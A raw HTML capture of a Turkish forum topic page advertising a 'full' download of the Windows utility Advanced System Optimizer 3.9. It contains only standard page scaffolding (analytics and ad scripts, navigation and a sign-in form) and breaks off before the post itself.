

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/
body_size: 19885
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/1198-advanced-system-optimizer-full-39-full-download/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Advanced System Optimizer Full 3.9 Full Download - Windows - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="Advanced System Optimizer Full 3.9 Full Download">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/">
				
			
		
	
		
			
				
					<meta name="description" content="Advanced System Optimizer Full Advanced System Optimizer indir, Sistemini hızlandırmak isteyenlere özel 30 araç içeren bu yazılımı mutlaka deneyin sistemi yavaşlatan sorunları ortadan kaldırır web tarayıcınızı hızlandırıp, silemediğiniz programlarıda kaldırır kısaca tam optimazsyon eder, bumu iyi...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Advanced System Optimizer Full Advanced System Optimizer indir, Sistemini hızlandırmak isteyenlere özel 30 araç içeren bu yazılımı mutlaka deneyin sistemi yavaşlatan sorunları ortadan kaldırır web tarayıcınızı hızlandırıp, silemediğiniz programlarıda kaldırır kısaca tam optimazsyon eder, bumu iyi...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2020-02-17T20:49:20Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="3.9, advanced, download, full, optimizer, system">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="1198"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/4-windows/' itemprop="item">
						<span itemprop="name">Windows </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Advanced System Optimizer Full 3.9 Full Download</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="3d55a92be7856ba21bc9c040234236ca">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8xMTk4LWFkdmFuY2VkLXN5c3RlbS1vcHRpbWl6ZXItZnVsbC0zOS1mdWxsLWRvd25sb2FkLw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/4-windows/' itemprop="item">
						<span itemprop="name">Windows </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Advanced System Optimizer Full 3.9 Full Download</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
